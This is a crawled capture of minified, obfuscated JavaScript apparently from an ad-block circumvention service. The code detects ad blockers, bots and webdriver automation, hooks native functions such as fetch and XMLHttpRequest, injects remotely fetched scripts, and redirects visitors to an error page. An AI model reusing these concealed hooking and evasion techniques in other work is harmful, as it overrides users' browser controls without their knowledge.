a[n(225)]=u[n(641)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(532)]+t[n(597)],extra:s}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(412)]((e=>r[n(210)][n(963)]("/"[n(520)](e,"/")))))return!1;const i=r[n(210)][n(560)]("/"),c=i[1];if([ve,be][n(864)](c)){if(i[n(533)]<7)return!1}else if(c===ye){if(i[n(533)]<6)return!1}else if(c===Ee){if(i[n(533)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(533)]<6)return!1}const a=null===(o=i[i[n(533)]-1])||void 0===o?void 0:o[n(376)](0,4);return!!a&&void 0!==W(a)}const Re=e(445)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(410)==typeof t&&[o(203),o(553),o(401),o(284),o(800),o(322),o(188)][o(412)]((e=>t[o(963)](e)))?new URL(t):o(410)==typeof t&&Re?new URL(t,n):o(410)!=typeof t||Re?Ze(t[o(784)]()):t[o(963)](o(457))||t[o(963)](o(804))?new URL(t):(Ae(n=n||fe[o(806)](window)[o(1030)][o(806)][o(323)](window[o(413)]))&&(n=ke(n)[o(508)]),new URL(t,n))}function ze(t){const n=e,o=new URL(A(t)),r=n(219)===o[n(440)][n(806)](We);o[n(440)][n(844)](We);const i=o[n(440)][n(806)](Ie);let c;if(i){try{c=JSON[n(343)](i)}catch(e){}o[n(440)][n(844)](Ie)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const t=e;try{const e=performance[t(958)](t(631));if(0===e[t(533)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(379)]((e=>{const a=t;n++,o+=e[a(630)],(0===c||c>e[a(630)])&&(c=e[a(630)]),s<e[a(630)]&&(s=e[a(630)]),e[a(727)][a(963)](N[a(987)])&&Ae(e[a(727)])&&ke(e[a(727)])[a(508)][a(963)](N[a(987)])&&(r++,i+=e[a(630)],(0===l||l>e[a(630)])&&(l=e[a(630)]),u<e[a(630)]&&(u=e[a(630)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>K((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(480)]();if(!window[t(575)])throw new Error(t(422));for(;o+n<Date[t(480)]();)await K(((e,n)=>window[t(575)](e)))};function je(e,t,n){try{!async function(e,t,n){const o=a0s;try{if(await Ce())return;Ue();const i=Math[o(763)]()<N[o(692)]?await n(e):"";document[o(647)][o(363)]="",document[o(640)][o(363)]="",console[o(702)](o(407)[o(520)](e)),document[o(640)][o(507)][o(496)]=o(305);let c=!1;window[o(505)](o(574),(e=>{const t=o;t(701)===e[t(222)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(533)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(549)](t(654)),i=N[t(987)][t(864)]("//")?N[t(987)][t(560)]("//")[1]:N[t(987)];let c=t(972);c+=t(337)+e,c+=t(671)+btoa(n),c+=t(629)+i,c+=t(356)+btoa(location[t(532)]),r[t(975)]=c,r[t(359)](t(507),t(634)),document[t(640)][t(803)](r);const a=e=>{const n=t;var o;n(338)===e[n(222)]&&(null===(o=r[n(321)])||void 0===o||o[n(610)](r),document[n(640)][n(507)][n(660)](n(496)),window[n(314)](n(574),a))};return addEventListener(t(574),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(642)](a))return clearInterval(s);const r=a[n(982)]();n(302)!==getComputedStyle(a)[n(589)]&&0!==r[n(551)]&&0!==r[n(362)]||(clearInterval(s),De(e,t))}),1e3);if(l[o(894)]()||l[o(388)]()){var r;const n=Oe(),i=Math[o(557)](3e3,5*(null!==(r=null==n?void 0:n[o(818)])&&void 0!==r?r:0));setTimeout((()=>{document[o(642)](a)&&!c&&(clearInterval(s),De(e,t))}),i)}}catch(n){De(e,t)}}(e,t,n)}catch(n){De(e,t)}}function De(t,n){const o=e;try{Ue();const e=decodeURIComponent(escape(atob((()=>{const e=a0s,t=navigator[e(777)][e(592)]();return t[e(963)]("fr")?e(981):t[e(963)]("ko")?e(500):e(829)})())));o(699)!=typeof confirm||!1!==confirm(e)?location[o(532)]=o(728)[o(520)](btoa(t),o(629))[o(520)](n,o(356))[o(520)](btoa(location[o(532)])):location[o(236)]()}catch(e){location[o(532)]=o(428)[o(520)](n)}}function Ue(){const t=e;a[t(517)](t(968),String(Date[t(480)]()))}let Ye=!1;window[e(505)](e(573),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(480)]();let Je=!1;const Ce=async()=>{const t=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=a0s;if(!navigator[e(691)])return!0;try{await x[e(806)]()[e(447)][e(934)](window,location[e(532)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Oe();if(e[t(976)]>1e3||e[t(818)]>500)return!0;const o=null===(n=navigator[t(1035)])||void 0===n?void 0:n[t(759)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(480)]()-Fe>6e4)return!0;if(void 0===window[t(575)]?await Ve(100):await Xe(100),Ye)return!0;if(location[t(796)][t(864)](t(456))&&navigator[t(419)][t(864)](t(998)))return!0;if(location[t(796)][t(864)](t(675))&&function(){const e=t;try{if(null!=window[e(466)][e(278)]&&e(845)===window[e(466)][e(278)][e(845)][e(727)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ge=async function(t){const n=e;let o,r=arguments[n(533)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(533)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(533)];++e)try{return await t()}catch(t){if(e===r[n(533)]){o=t;break}i&&i(e+1,t),void 0===window[n(575)]?await Ve(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(252)]=N[t(879)],x[t(994)]();const i=function(){const e=t,n=a[e(806)](e(780));return n?e(219)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(572)[e(520)](e(941),e(855)),o=document[e(549)](e(1029));o[e(1024)]=n,document[e(647)][e(803)](o)}()}catch(e){}o[t(863)](t(378));try{i&&(location[t(431)][t(1025)](t(832))||location[t(431)][t(1025)](t(908)))&&(window[t(775)]=function(e){const n=t,o=x[n(806)]()[n(709)](e);if(o[n(864)](n(697))){const e=(new Error)[n(251)];if(!e)return o;if(e[n(376)](e[n(788)]("\n"))[n(864)](n(662)))throw new Error(n(382))}return o})}catch{}if(window[t(505)](t(574),(e=>{const n=t;if(n(410)!=typeof e[n(222)]||!e[n(222)][n(1025)](n(655)))return;const o=e[n(222)][n(513)](n(655),n(493));window[n(489)](o,"*")})),function(){const e=t;let n=arguments[e(533)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(324)===location[e(597)]&&(location[e(597)]="",a[e(517)](e(973),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(707)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(533)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(963)](r(268))?a:r(457)[r(520)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(860)](n(184))||t[n(860)](n(975));if(null===o)throw new Error(n(1027));return o=o[n(963)]("//")?e[n(231)]+o:o,new URL(o,e[n(532)])}(t,n);if(s[r(431)]===c[r(431)]&&s[r(997)]===c[r(997)])return null;s[r(796)]=c[r(796)],s[r(231)]=/localhost|127.0.0.1/[r(737)](c[r(796)])?r(914):r(320),c[r(997)]&&(s[r(997)]=c[r(997)]),Object[r(873)](i)[r(379)]((e=>{const t=r;let[n,o]=e;s[t(440)][t(517)](n,o)}));const l=b(n);return l[r(359)](r(975),s[r(532)]),l}(location,document[e(707)],a[e(806)](e(973),!1),n);return!!r&&(document[e(707)][e(321)]?g(r,document[e(707)]):v(r),document[e(707)][e(1016)](),console[e(782)](e(392)),!0)}())return;const c=new URL(N[t(987)])[t(431)],s=null===(r=document[t(707)])||void 0===r?void 0:r[t(860)](t(269));var u;if(s&&window[t(489)](s,"*"),E()&&(!o[t(863)](t(269))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0s,t=navigator[e(419)];let n="";for(const t of[78,65,86,69,82])n+=String[e(276)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(276)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(276)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(699)==typeof window[r][e(534)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(276)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(276)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(894)]()){const t=m(e(181));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(276)](n);if(t&&((t,n)=>{const o=e;if(o(410)!=typeof t||o(410)!=typeof n)return!1;const r=t[o(533)],i=n[o(533)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(431)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(996)];for(let o=0;o<t;o++){if(n[e(252)])return!0;if(n===top)break;n=n[e(996)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(707)])||void 0===u||u[t(1016)]());const f="$ENDPOINT$";let w="";try{var p;!function(){const e=t,n=e(572)[e(520)](e(571),e(855)),o=document[e(549)](e(1029));o[e(1024)]=n;const r=EventTarget[e(843)][e(505)];if(document[e(647)][e(803)](o),r===EventTarget[e(843)][e(505)])throw new Error(e(263))}(),ie();const e=t(776)+location[t(431)]+t(246),o=n(N[t(879)])[t(784)](),r=new URL((f[t(963)](t(804))?f:null===(p=document[t(707)])||void 0===p?void 0:p[t(860)](t(975)))||N[t(987)],location[t(532)]);r[t(210)]=e,r[t(440)][t(517)](t(597),o),w=r[t(532)]}catch(e){return void je(e,c,ne)}try{var h;J(),null===(h=document[t(707)])||void 0===h||h[t(1016)]()}catch(e){}try{const e=Math[t(763)](),n=t(527);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(801)]((()=>{(-1===o||o>=.5)&&De(n,c)}))[t(925)]((()=>{(-1===o||o<.5)&&De(n,c)})),-1===o&&De(t(527),c)}catch(e){De(t(527),c)}(async()=>{const e=t;let n="",o=t=>e(635)[e(520)](t);try{n=await Ge((()=>(async t=>{const n=e,o=await x[n(806)]()[n(447)][n(934)](window,t),r=await o[n(476)](),i=o[n(326)][n(806)](n(895));if(o[n(676)]<200||o[n(676)]>=400)throw ee(n(977)[n(520)](o[n(676)],n(874))[n(520)](t,n(221))[n(520)](i,n(397))[n(520)](r)),new Error(n(644)[n(520)](o[n(676)]));const c=r[n(533)],a=o[n(326)][n(806)](n(1028)),s=o[n(326)][n(806)](n(684)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(533)];n++)o=o>>>8^oe[255&(o^e[t(599)](n))];return~o>>>0}(r);if(!r||r[n(533)]<100||null!==a&&c!==parseInt(a)){if(r[n(376)](0,1e3)[n(864)](n(451)))return r;throw ee(n(799)[n(520)](t,n(221))[n(520)](i,n(439))[n(520)](r[n(533)],n(1019))[n(520)](a,n(953))[n(520)](o[n(676)],n(416))[n(520)](s,n(506))[n(520)](l)),new Error(n(946)[n(520)](r[n(533)],n(1019))[n(520)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return je(o(e),c,ne)}o=t=>e(282)[e(520)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(966)}),s=URL[o(956)](a),l=L[o(729)](),d=new Map([[o(975),s],[o(583),l],[o(830),o(950)],[o(184),r],[o(390),N[o(385)]],[o(481),o(219)]]),u=null===(c=document[o(707)])||void 0===c?void 0:c[o(860)](o(244));u&&d[o(517)](o(244),u);const m=document[o(549)](o(1029));d[o(379)](((e,t)=>m[o(359)](t,e)));const f=window[o(617)]((()=>{const e=o;URL[e(353)](s),n(new Error(e(274)))}),L[o(853)](4900,5100));window[o(505)](o(574),(e=>{const n=o;e[n(222)]==="r_"+l&&(URL[n(353)](s),window[n(1003)](f),t())})),v(m)})))}catch(r){try{await Ge((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(729)](),s=new Map([[i(583),a],[i(830),i(950)],[i(184),t],[i(390),N[i(385)]]]),l=null===(c=document[i(707)])||void 0===c?void 0:c[i(860)](i(244));l&&s[i(517)](i(244),l);const d=document[i(549)](i(1029));s[i(379)](((e,t)=>d[i(359)](t,e))),d[i(446)]=n;const u=window[i(617)]((()=>r(new Error(i(622)))),L[i(853)](4900,5100));window[i(505)](i(574),(e=>{const t=i;e[t(222)]==="r_"+a&&(window[t(1003)](u),o())})),v(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){je(o(i),c,ne)}}var r,i})()})()}catch(t){je(e(243)+t[e(574)],N[e(987)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/twn.hu.js?hash=-1030037852
body_size: 172239
content:
// 
!function(){function a2s(t,e){const n=a2d();return(a2s=function(t,e){return n[t-=487]})(t,e)}function a2d(){const t=["alt","visible|hidden|collapse","reserved1Output","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<time>|none|x-weak|weak|medium|strong|x-strong","ad-stir.com","some","inventories","clickiocdn.com","pw-","ay.delivery","isSafari","scanSpaces","contentWindow","getNode","async","languages","function ","i|s","cache_adblock_circumvent_score","setSourceContent","https://tlx.3lift.com/header/auction","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","ops","lvmin","element display none important","--\x3e","symbol","slice|clone","connatix.com","ZndiaA==","Worker",".pages.dev"," node type","BotDetector.detect can't be called before BotDetector.collect","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<-ms-filter-function>+","5ab43d8d","unhandled exception","refinery89.com","Wrong node type `","$cdc_asdjflasutopfhvcZLmcf","publisher1st.com","base[href]","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","tokenize","data:","Element_matches","data-empty-src","string-api","__fxdriver_unwrapped","HTMLScriptElement_src","break-walk","messageId","#as_domain","hotjar.com","start|middle|end","url","join","urlParse","<'block-size'>","hooked_page","orbidder.otto.de","prev","math-random","conative.network","gpt-interworks","optimise.net","https://s.teag.ad-shield.io/2/857374/analytics.js","microad.net","dpcm","<composite-style>#","<'inset-block'>","substringToPos","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","https://example.com/","<wq-name>","sandbox","start|center|space-between|space-around","https://report.ad-shield.cc/","ids","important","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","notificationPermissions signal unexpected behaviour","33across.com","encodedBodySize","sectionChange","defineSlot","polarbyte.com","mezzomedia","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","fGAJJ1JxajZDTldIXUk4c3g3dTNm","1nlsdkf","className","<'align-self'> <'justify-self'>?","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","expression","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","lookupNonWSType","ar-v1","consumeNumber","Document_URL","AdShield API cmd.push result","<'justify-self'>|anchor-center","quantumdex.io","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","cmd","aditude.io","calc(","__fpjs_d_m","adunit","imprnt-cnt","matchMedia","adsinteractive","mismatchOffset","flux-cdn.com",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"media-amazon.com","advertisement","3lift.com","document.classList.contains","sync.search.spotxchange.com","auto|none","sizes","server","getLocationFromList","auto|balance","<unknown>","<compound-selector> [<combinator>? <compound-selector>]*","is_blocking_ads","<length>{1,2}"," iterations","throw","Failed to detect bot: botd timeout","not","botd timeout","Value","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","cooktoria.com","yorkshirepost.co.uk","ayads.co","[contextual|no-contextual]","recoverAds","Name is expected","string-try-catch","'[' <custom-ident>* ']'","acos( <calc-sum> )","$1   ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","bidsBackHandler","blur","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Blocked interstial slot define:","chromium","videostep.com","setTargetingForGPTAsync","randomize","PseudoClassSelector","<media-not>|<media-and>|<media-or>|<media-in-parens>","urlFilter","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","compareByGeneratedPositionsDeflated","Semicolon or block is expected","__tcfapi not found within timeout","googletagservices.com","_mappings","isParentsDisplayNone","_skipValidation","horizontal|vertical|inline-axis|block-axis|inherit","XXX","Window_fetch","first","topics.authorizedvault.com","read-only|read-write|write-only","import","https://img-load.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","slot","dotomi.com","<body","redir","scroll-position|contents|<custom-ident>","__$webdriverAsyncExecutor","computeSourceURL","getEvents","<easing-function>#","supports","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","MSG_ACK_VISIBLE","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;",".setPAAPIConfigForGPT","root|nearest|self","none|zoom","alert","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<'margin-block'>","lines","_prototype","localStorage","URLSearchParams","invert(","fullscreen","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","insert","ex.ingage.tech","loading","symplr","aW5wdXQ=","errorTrace signal unexpected behaviour","pmdstatic.net","fill|contain|cover|none|scale-down","filter, pointer-events","Neither `enter` nor `leave` walker handler is set or both aren't a function","json","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Wrong value `","<html","text_ads","sharethrough.com","stpd.cloud","gzip","<relative-selector>#","openxcdn.net","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","body > div > span > div","as_skip","include","c.appier.net","toSetString","document.head.appendChild, removeChild, childNodes","[from-image||<resolution>]&&snap?","nn_","none|auto","textAd","<'border-style'>","width|height|block|inline|self-block|self-inline","consume","parentNode","document.hidden","eventName","banner-","start|end|center|stretch","[none|<keyframes-name>]#","<ident>","sn-","http://localhost","random","none|<angle>|[x|y|z|<number>{3}]&&<angle>","sourceRoot","consumeUntilBalanceEnd","a3luYg==","<media-in-parens> [and <media-in-parens>]+","a.teads.tv","Failed to get encoded-id version: encoded-id is empty","[<angle>|<side-or-corner>]? , <color-stop-list>","distinctiveProps","https://consent.manchesterworld.uk","position","document - find element","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_sources","border-box|padding-box|content-box","getTime","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","HTMLAnchorElement_pathname","shouldHookDomContentLoadedLateListeners","supplierId","call","gpt-geniee",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"hash","&height=","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-bottom-left-radius'>","HTMLElement_dataset","navigator.plugins.length is undefined","fromCodePoint","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","android","reverse","https://report.error-report.com/modal?eventId=&error=","state","text_ad","result","flux.jp","blocked_script_cache","__gads=ID=","splitCookiesString","content-box|border-box|fill-box|stroke-box|view-box","Mismatch","protocol","ms, passcode: ","socdm.com","Type","__as_xhr_processed","data-owner","anonymous","cmp.osano.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Node","frameId","none|element|auto","normal|[fill||stroke||markers]","Boolean","error on contentWindow","div","userAgent","scaleY( [<number>|<percentage>] )","neoera-cdn.relevant-digital.com","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","windowSize","c3ZtbQ==","microad.jp","www.whatcar.com","gpt_slot_rendered_time","stringify","Document_getElementsByTagName","initInventoryFrame","Expect a number","head","prependList","DocumentFragment","yandex.com","generated","try-catch","none|[<svg-length>+]#","addIframeVisibilityCheckHandler","before doesn't belong to list","onetrust.com","728px","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","www.google.com","overflow","imasdk.googleapis.com","api.ootoo.co.kr","ACK_VISIBLE","__webdriver_script_fn","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","key","as_inventory_frame_listener_adder","ad.gt","Token","bottom","purpose","isVisibleElement","MatchOnce",'target="_top"',"WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ads.blogherads.com","body > a > div > div > div"," is expected","cqmin","defineProperties","findWsEnd","AdShield API cmd.push","slimerjs","Must be between 0 and 63: ","block","[AdBlockDetector] Request adblock detected. ","linear|radial","( <media-condition> )|<media-feature>|<general-enclosed>","okNetworkStatusCodes","<type-selector>|<subclass-selector>","releaseCursor","block|inline|run-in","ad-score.com","hbopenbid.pubmatic.com","[-token","onError","pa-pbjs-frame","Hyphen minus","reserved1","First-party image load success","<number>|<angle>","cancelIdleCallback","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","-ad","https://static.criteo.net/js/ld/publishertag.prebid.js","https://cdn.privacy-mgmt.com","evalLength","<custom-property-name>","-moz-calc(","getConsentMetadata","<counter()>|<counters()>","<image>","OutOfPageFormat","Integer is expected","gpt-publisher","mfadsrvr.com","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","requestAnimationFrame","calledSelenium","Unknown property","isNameCharCode","<single-animation-play-state>#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","https:","[<length-percentage>|auto]{1,2}|cover|contain","<string>","skewY( [<angle>|<zero>] )","_asClickListeners","dump","/container.html","adDiv","Element_ariaLabel","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","webkitMediaStream","reduce","and","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","nth","gpt-andbeyond","appier.net","cmVzZXJ2ZWQy","Number of function is expected","setSource","detections","Exception occurred in proxy property get ","removeAttribute","gpt-nextmillennium","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","initMain","Element_hasAttribute","view( [<axis>||<'view-timeline-inset'>]? )","<'margin-inline-end'>","adingo.jp","https://ad.yieldlab.net/yp","getOwnPropertyDescriptor","serif|sans-serif|cursive|fantasy|monospace","auto|grayscale","padding|border","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","frameElement","enter","HTMLAnchorElement_href","aWQ=","terms","isVisibleIframe","SharedStorageWorklet","start","translateX( <length-percentage> )","normal|break-word|anywhere","[<declaration>? ';']* <declaration>?","Failed to decode protect-url: url is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__webdriver_evaluate","valueOf","cache","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return 